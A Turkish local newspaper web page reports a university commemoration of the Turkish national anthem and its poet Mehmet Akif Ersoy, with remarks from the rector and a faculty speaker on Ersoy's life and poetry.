<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Rektör Tabakoğlu “Biz kimiz diye sorulduğunda gayet açık bir şekilde ifade edebileceğimiz bir mutabakat metnimiz var. Bu mutabakat metni İstiklal Marşı’dır. Bu mutabakat metninde bir büyük milletin varlığını görürsünüz. En zor zamanlarda bile ümidini kaybetmemiş ve daima büyük düşünen bir millet görürsünüz. O yüzden İstiklal Marşımız da Mehmet Akif Ersoy da çok önemlidir.” diyerek Mehmet Akif Ersoy’un hayatı hakkında bilgi verdi.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">REKTÖR PROF. DR. ERHAN TABAKOĞLU: “İNSANI YAŞAT Kİ DEVLET YAŞASIN. HALKA HİZMET ET Kİ HAKKA HİZMET ETMİŞ OLASIN.” DİYEN BİZİM O BÜYÜK MEDENİYET ANLAYIŞIMIZI TEKRAR İNŞA EDELİM"</span></span></strong></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">İstiklal Marşı’nda geçen “Sönmeden yurdumun üstünde tüten en son ocak.” dizesinin kendisini çok etkilediğini ifade eden Rektör Tabakoğlu, “Milletimizin ocağı hiçbir zaman sönmedi, sönmeyecektir. Çünkü bu ocak sizlersiniz. Sizler yurdun dört bir yanına dağılacaksınız. Birer öğretmen, bu milletin birer aydını olarak kendi milletini bilen, değerlerine sahip çıkan güzel evlatlar yetiştireceksiniz. Hep birlikte ‘İnsanı yaşat ki devlet yaşasın. Halka hizmet et ki Hakka hizmet etmiş olasın’ diyen bizim o büyük medeniyet anlayışımızı tekrar inşa edelim.” diyerek programda emeği geçenlere teşekkür etti.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Açılış konuşmasının ardından Doç. Dr. Muharrem Özden’in moderatörlüğünü üstlendiği ve Dr. Öğr. Üyesi Tuncay Öztürk’ün konuşmacı olarak katıldığı söyleşi gerçekleştirildi.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Dr. Öğr. Üyesi Tuncay Öztürk konuşmasının başında, Mehmet Akif Ersoy’un ruh dünyasında yaşananlar hakkında bir söyleşi gerçekleştirmek istediğini ifade ederek neden İstiklal Marşı’nı yazması için Mehmet Akif Ersoy’un seçildiğini anlattı. Mehmet Akif Ersoy’un ailesi ve kendisi hakkında bilgi veren Dr. Öğr. Üyesi Tuncay Öztürk, kendisinin büyük bir bilgelik ve incelik sahibi bir insan olduğunun altını çizdi. 1908 ile 1923 yılları arasında vatan topraklarında nasıl bir hayat yaşanıldığı göz önüne alınırsa Mehmet Akif Ersoy’un nasıl bir eser ortaya koyduğunun daha iyi anlaşılacağını vurgulayan Öztürk, “Akif, derdi ve meselesi olan bir insan. Zamanında mücadeleden kaçmamış, kim var diye sorulduğunda sağına soluna bakamamış, kendisini öne atmış bir insandır. Bunu yaparken de hayatında büyük bedeller ödemiştir.” dedi.</span></span></p>

<p><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Mehmet Akif Ersoy’un batıya bakış açısını ve son dönemlerindeki hayata bakışını da değerlendiren Öztürk, konuşmasını Akif’in şiirleri hakkında bilgi vererek tamamdı.</span></span></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;">Haber Merkezi</span></span></strong></p>

<p><strong><span style="font-size:10.0pt"><span style="font-family:&quot;Arial&quot;,&quot;sans-serif&quot;"><img class="detayFoto" src="https://www.vatandasgazetesi.com.tr/images/upload/umtl6070.jpg" /><img class="detayFoto" src="https://www.vatandasgazetesi.com.tr/images/upload/umtl6112.jpg" /><img class="detayFoto" src="https://www.vatandasgazetesi.com.tr/images/upload/umtl6306.jpg" /></span></span></strong></p>
</div>
                        
      </div>

  </article>

  
  
  <div id="yorumyap" style="margin:0"></div>
  
      <div class="hs-box-comments clearfix">
      <div class="hs-single-header hs-head-font hs-font-up clearfix">
        <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-comments-o" aria-hidden="true"></i> Yorumlar</div>
      </div>
              <div id="yorumlar">
            <ul class="nav nav-tabs" id="ytab">
              <li class="active"><a href="#yorumpanel" data-toggle="tab">Yorum Gönder <span class="label label-important">0</span></a></li>
               <li><a href="#facebookpanel" class="fbyorum hs-sdch" data-toggle="tab">Facebook Yorumları <span class="label label-inverse"><fb:comments-count href="https://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html">0</fb:comments-count></span></a></li>            </ul>

            <div class="tab-content">
                              <div class="tab-pane active" id="yorumpanel">
                                    <div id="yp17902" class="yorumlar panel">
                    <div id="yorumpaneli" class="row-fluid">
                    <form  name="comment" class="comment_form clearfix" id="addcomment">
                        <div class="span1">
                                                        <img src="https://www.vatandasgazetesi.com.tr/_themes/hs-rise/images/no_author.jpg" alt="Avatar" class="img-rounded"/>                        </div>
                        <div class="span11">
                            <div class="row-fluid">
                                <div class="input-prepend span6">
                                    <span class="add-on">Adınız</span>
                                    <input name="isim"  class="span10 adsoyad" type="text"  id="adsoyad" size="30" maxlength="50"  title="Ad soyad gerekli!" />
                                </div>
                            </div>
                            <textarea name="yorum" maxlength="1000" class="span12" id="comment_field" onkeyup="textKey(this.form)" placeholder="Yorum yazmak için bu alanı kullanabilirsiniz. Yorum yazarken lütfen aşağıda yazılan uyarıları göz önünde bulundurunuz!"></textarea>
                            <div class="span12" style="margin:0;">
                            <div class="answer span5" style="display:none;">Yanıt: <b>@name</b> <a href="javascript:void(0)" class="kaldir">x</a></div>
                            <a href="javascript:void(0)" onclick="javascript:comment_send(17902);return false;" class="btn hs-sdch btn-warning pull-right">Yorum Gönder</a>
                            <div class="karakter span4 pull-right">Kalan Karakter: <input name="character" id="character" disabled size="3" value="1000"></div></div>
                        </div>
                        <input type="hidden" name="hid" value="17902" />
                        <input type="hidden" name="uid" value="0" />
                        <input type="hidden" name="tip" value="haber" />
                        <input type="hidden" name="cevap" value="" class="answer" />
                        <input type="hidden" name="cevap_id" value="0" class="cevap_id" />
                        <input type="hidden" name="token" value="b7ce5a7ebab2ebbf508aa67492903f1969cba30a" />

                    </form>
                    </div>
                    <div class="alert">Yorumunuz onaylanmak üzere yöneticiye iletilmiştir.<a class="close" data-dismiss="alert" href="#">&times;</a></div>
                </div>
                <div class="alert alert-block alert-error fade in" style="display:block;margin-top:15px;">
                    <button type="button" class="close" data-dismiss="alert">×</button>
                    <strong>Dikkat!</strong> Suç teşkil edecek, yasadışı, tehditkar, rahatsız edici, hakaret ve küfür içeren, aşağılayıcı, küçük düşürücü, kaba, müstehcen, ahlaka aykırı, kişilik haklarına zarar verici ya da benzeri niteliklerde içeriklerden doğan her türlü mali, hukuki, cezai, idari sorumluluk içeriği gönderen Üye/Üyeler’e aittir.                </div>
            

            
            
            </div> <!-- .tab-pane -->

                          <div class="tab-pane yorumlar fbpanel" id="facebookpanel">
                <div class="row-fluid">
                  <div id="fb-root"></div>
                  <script>(function(d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s); js.id = id;
                    js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
                    fjs.parentNode.insertBefore(js, fjs);
                  }(document, 'script', 'facebook-jssdk'));</script>
                  <div class="fb-comments" data-href="https://www.vatandasgazetesi.com.tr/gundem/tu-nde-istiklal-marsimiz-ve-mehmet-akif-ersoy-anildi-h17902.html" data-width="603" data-colorscheme="light" data-numposts="10"></div>
                </div> <!-- #facebookpanel -->
              </div>
            
          </div> <!-- .tab-content -->

        </div> <!-- #yorumlar -->
    </div>
  
  <span class="hidden-modul" style="display:none">haber</span>
  <span class="hidden-id" style="display:none">17902</span>
  <span class="hidden-sayfa" style="display:none">false</span>
</div> <!-- .haber-kapsa.haber-17902 -->

<div class="hs-box hs-box-related hs-mb-20 clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-bookmark-o" aria-hidden="true"></i> İlgili Haberler</div>
  </div>
  <div class="hs-content hs-content-three hs-head-font clearfix">
          <div class="span hs-item hs-beh hs-kill-ml">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html"  title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html"  title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET</div>
          </div>
        </a>
      </div>
            <div class="span hs-item hs-beh">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html"  title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?">
          <div class="hs-item-img"><img src="https://www.vatandasgazetesi.com.tr/images/haberler/thumbs/" alt="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?" /></div>
          <div class="hs-item-caption hs-mt-10 font15">
            <div class="hs-item-title">EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?</div>
          </div>
        </a>
      </div>
        </div>
</div>


</div>
<a href="https://www.vatandasgazetesi.com.tr/gundem/kan-bagisi-yok-gibi-h17903.html" id="sonrakiHaber"></a>

          </div>

                <!-- Sağ Blok -->
        <div id="sidebar" class="sidebar span4 fix pull8">
            
          
  
  
  <div class="hs-panel hs-last-minute hs-margin-bottom clearfix">
  <div class="hs-single-header hs-single-red hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><i class="fa fa-clock-o"></i> Son Dakika</div>
    <a href="https://www.vatandasgazetesi.com.tr/sondakika-haberler.html" class="hs-header-link pull-right hs-lcb">Tümü</a>
  </div>
  <div class="hs-panel-content font15">
        <div data-hsm="haberler" data-hsid="25067" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/sigir-ithalati-et-fiyatlarini-dusurecek-mi-h25067.html" title="SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?" >SIĞIR İTHALATI ET FİYATLARINI DÜŞÜRECEK Mİ?</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25066" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ozturk-ten-yunanistan-konsoloslugu-na-ziyaret-h25066.html" title="ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET" >ÖZTÜRK&#039;TEN YUNANİSTAN KONSOLOSLUĞU&#039;NA ZİYARET</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25065" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/edirnespor-un-kapisina-kilit-mi-vurulacak-h25065.html" title="EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?" >EDİRNESPOR&#039;UN KAPISINA KİLİT Mİ VURULACAK?</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25064" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/kesan-belediyesi-ne-elektrik-indirimi-h25064.html" title="KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ" >KEŞAN BELEDİYESİ&#039;NE ELEKTRİK İNDİRİMİ</a>
    </div>
  </div>
        <div data-hsm="haberler" data-hsid="25063" class="hs-item hsk-tr0">
    <div class="hs-time">
        <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-30 00:00:00"> 2026-01-30 00:00:00</span>
    </div>
    <div class="hs-title hs-title-font hs-bch">
      <a href="https://www.vatandasgazetesi.com.tr/gundem/ramazan-oncesi-fiyatlar-mercek-altinda-h25063.html" title="RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA" >RAMAZAN ÖNCESİ FİYATLAR MERCEK ALTINDA</a>
    </div>
  </div>
      </div>
</div>

  <div class="hs-panel hs-free-bg hs-panel-social hs-margin-bottom hs-head-font add-last clearfix">
            <div class="hs-social-block hs-facebook">
        <i class="fa fa-facebook"></i><a href="https://facebook.com/http://www.facebook.com/vatandasgazetesi" class="hs-sdch" target="_blank" rel="nofollow"> <strong class="hs-facebook-count">509</strong> BEĞENİ</a>
        <a href="http://facebook.com/http://www.facebook.com/vatandasgazetesi" class="pull-right hs-sdch" target="_blank" rel="nofollow">Beğen</a>
      </div>
                  <div class="hs-social-block hs-twitter">
          <i class="fa fa-twitter"></i><a href="https://twitter.com/https://twitter.com/VatandasEdirne" class="hs-sdch" target="_blank" rel="nofollow"><strong class="hs-twitter-count"></strong> TAKİPÇİ</a>
          <a href="http://twitter.com/https://twitter.com/VatandasEdirne" class="pull-right hs-sdch" target="_blank" rel="nofollow">Takip Et</a>
      </div>
                    </div>

  
<div id="hs-sb-yazarlar" class="hs-panel hs-panel-authors hs-authors hs-carousel-control hs-margin-bottom carousel slid clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title pull-left"><a href="https://www.vatandasgazetesi.com.tr/yazarlar" title="Yazarlar"><i class="fa fa-pencil"></i> Yazarlar</a></div>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="next"><i class="fa fa-angle-double-right"></i></a>
    <a class="pull-right carousel-control" href="#hs-sb-yazarlar" data-slide="prev"><i class="fa fa-angle-double-left"></i></a>
  </div>
  <div class="hs-panel-content carousel-inner clearfix">
      <div class="active item">
              <div data-hsm="makaleler" data-hsid="5336" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="FİKRİ YALIN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2025-08-21_at_17.46.29.jpeg" alt="FİKRİ YALIN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/3/fikri-yalin" title="TARIM İLAÇLARI BİLİNÇLİ KULLANILMIYOR" >FİKRİ YALIN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/tarim-ilaclari-bilincli-kullanilmiyor-makale,5333.html" title="TARIM İLAÇLARI BİLİNÇLİ KULLANILMIYOR" >TARIM İLAÇLARI BİLİNÇLİ KULLANILMIYOR</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5335" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="Necdet Tezcan" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG.jpg" alt="Necdet Tezcan"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/7/necdet-tezcan" title="YAYIN ORGANLARINDA KALANLAR - 25" >Necdet Tezcan</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/yayin-organlarinda-kalanlar-25-makale,5334.html" title="YAYIN ORGANLARINDA KALANLAR - 25" >YAYIN ORGANLARINDA KALANLAR - 25</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5308" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="Salim ALTUNHAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2026-01-14_at_16.12.16.jpeg" alt="Salim ALTUNHAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/22/salim-altunhan" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >Salim ALTUNHAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/secimle-gelen-secimle-gider-makale,5308.html" title="SEÇİMLE GELEN SEÇİMLE GİDER..." >SEÇİMLE GELEN SEÇİMLE GİDER...</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="5263" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="Ali Haydar Üzülmez" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/3a9a3e03-c378-4bf3-b39a-8634f3d9ecc8.jpg" alt="Ali Haydar Üzülmez"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/23/ali-haydar-uzulmez" title="AYDINLAR VE ASKERLER" >Ali Haydar Üzülmez</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/aydinlar-ve-askerler-makale,5263.html" title="AYDINLAR VE ASKERLER" >AYDINLAR VE ASKERLER</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="5029" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="Zakir TERCAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Zekir-Tercan-e1636445661218-778x440-removebg-preview.png" alt="Zakir TERCAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/17/zakir-tercan" title="GÜLE GÜLE GÜZEL İNSAN…" >Zakir TERCAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/gule-gule-guzel-insan-makale,5029.html" title="GÜLE GÜLE GÜZEL İNSAN…" >GÜLE GÜLE GÜZEL İNSAN…</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="4988" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="MÜSLÜM ÜZÜLMEZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/Screenshot_1.jpg" alt="MÜSLÜM ÜZÜLMEZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/14/muslum-uzulmez" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >MÜSLÜM ÜZÜLMEZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/cep-telefonlari-tespihlerin-pabucunu-dama-mi-atiyor-makale,4988.html" title="CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?" >CEP TELEFONLARI TESPİHLERİN PABUCUNU DAMA MI ATIYOR?</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="4908" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ABDULLAH YEŞEN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/abdullah_yeYen.jpg" alt="ABDULLAH YEŞEN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/21/abdullah-yesen" title="ULUSAL EGEMENLİK" >ABDULLAH YEŞEN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/ulusal-egemenlik-makale,4908.html" title="ULUSAL EGEMENLİK" >ULUSAL EGEMENLİK</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3759" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="Melek YILMAZ" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-06-17_at_17.39.27.jpeg" alt="Melek YILMAZ"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/19/melek-yilmaz" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >Melek YILMAZ</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/19-mayisi-iyi-anlamaliyiz-ve-ozumsemeliyiz-makale,3759.html" title="19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ" >19 MAYIS’I  İYİ  ANLAMALIYIZ  VE ÖZÜMSEMELİYİZ</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3742" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="Derya SARILARLI" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/sarilarli-yerel-basina-destek-icin-adim-atildi-7.jpg" alt="Derya SARILARLI"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/13/derya-sarilarli" title="SON HAFTAYA GİRDİK" >Derya SARILARLI</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/son-haftaya-girdik-makale,3742.html" title="SON HAFTAYA GİRDİK" >SON HAFTAYA GİRDİK</a>
            </div>
          </div>
        </div>
              </div>
      <div class="item">
                <div data-hsm="makaleler" data-hsid="3676" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="Kadir Ocak" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/WhatsApp_Image_2022-07-06_at_14.10.26.jpeg" alt="Kadir Ocak"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/20/kadir-ocak" title="ŞİMDİ NE OLACAK?" >Kadir Ocak</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/simdi-ne-olacak-makale,3676.html" title="ŞİMDİ NE OLACAK?" >ŞİMDİ NE OLACAK?</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3590" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="Orhan YAZGAN" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/IMG_4247.jpg" alt="Orhan YAZGAN"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/6/orhan-yazgan" title="BİRLİK VE DAYANIŞMA" >Orhan YAZGAN</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/birlik-ve-dayanisma-makale,3590.html" title="BİRLİK VE DAYANIŞMA" >BİRLİK VE DAYANIŞMA</a>
            </div>
          </div>
        </div>
                <div data-hsm="makaleler" data-hsid="3418" class="hs-author">
          <div class="hs-author-img pull-left">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="Emre SEDEF" ><img src="https://www.vatandasgazetesi.com.tr/images/yazarlar/thumbs/index_1.jpg" alt="Emre SEDEF"></a>
          </div>
          <div class="hs-author-content hs-author-mid">
            <div class="hs-author-name hs-title-font">
              <a href="https://www.vatandasgazetesi.com.tr/profil/1/emre-sedef" title="PANİK HAVASI" >Emre SEDEF</a>
            </div>
            <div class="hs-author-article hs-head-font">
              <a href="https://www.vatandasgazetesi.com.tr/panik-havasi-makale,3418.html" title="PANİK HAVASI" >PANİK HAVASI</a>
            </div>
          </div>
        </div>
            </div>

  </div>
  </div>

  
<div class="hs-panel hs-popular-tags hs-margin-bottom clearfix">
  <div class="hs-single-header hs-head-font hs-font-up clearfix">
    <div class="hs-header-title hs-bcd pull-left"><i class="fa fa-tags"></i> Popüler Etiketler</div>
  </div>
	<div class="hs-content clearfix">
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/c" class="hs-item" title="c"><i class="fa fa-tag" aria-hidden="true"></i> c</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/katunya" class="hs-item" title="katunya"><i class="fa fa-tag" aria-hidden="true"></i> katunya</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/izmirguzeli" class="hs-item" title="izmirguzeli"><i class="fa fa-tag" aria-hidden="true"></i> izmirguzeli</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/botanik" class="hs-item" title="botanik"><i class="fa fa-tag" aria-hidden="true"></i> botanik</a>
    <a href="https://www.vatandasgazetesi.com.tr/haberleri/%C3%A7i%C3%A7ek" class="hs-item" title="çiçek"><i class="fa fa-tag" aria-hidden="true"></i> çiçek</a>
  	</div>
</div>
<div class="hs-panel hs-panel-tab hs-last-minute hs-margin-bottom clearfix">
  <ul class="nav hs-tabs hs-bbca-a hs-font-up hs-head-font clearfix" id="hs-most">
    <li class="first"><i class="fa fa-bookmark-o"></i> Çok</li>
    <li class="active"><a href="#hs-most-comment" data-toggle="tab">Yorumlanan</a></li>
    <li><a href="#hs-most-read" data-toggle="tab">Okunan</a></li>
  </ul>

  <div class="tab-content hs-title-font">
  <div class="tab-pane active add-first" id="hs-most-comment">
      </div>
    <div class="tab-pane add-first" id="hs-most-read">
            <div data-hsm="haberler" data-hsid="25006" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-26 00:00:00"> 2026-01-26 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/top-son-yolculuguna-ugurlandi-h25006.html" title="TOP SON YOLCULUĞUNA UĞURLANDI" >TOP SON YOLCULUĞUNA UĞURLANDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="25038" class="hs-item hsk-tr0">
      <div class="hs-time">
          <i class="fa fa-circle-thin"></i> <a href="https://www.vatandasgazetesi.com.tr/gundem/" class="kategori" style="background-color:#f22613">GÜNDEM</a> <span class="tarih-once" data-date="2026-01-28 00:00:00"> 2026-01-28 00:00:00</span>
      </div>
      <div class="hs-title hs-title-font font15 hs-bch">
        <a href="https://www.vatandasgazetesi.com.tr/gundem/yanan-otobuse-mudahale-edilmedi-cocuklar-alevlerin-arasindan-kurtarildi-h25038.html" title="YANAN OTOBÜSE MÜDAHALE EDİLMEDİ, ÇOCUKLAR ALEVLERİN ARASINDAN KURTARILDI" >YANAN OTOBÜSE MÜDAHALE EDİLMEDİ, ÇOCUKLAR ALEVLERİN ARASINDAN KURTARILDI</a>
      </div>
    </div>
            <div data-hsm="haberler" data-hsid="24754" class="hs-item hsk-tr0">
      <div class="hs-time">
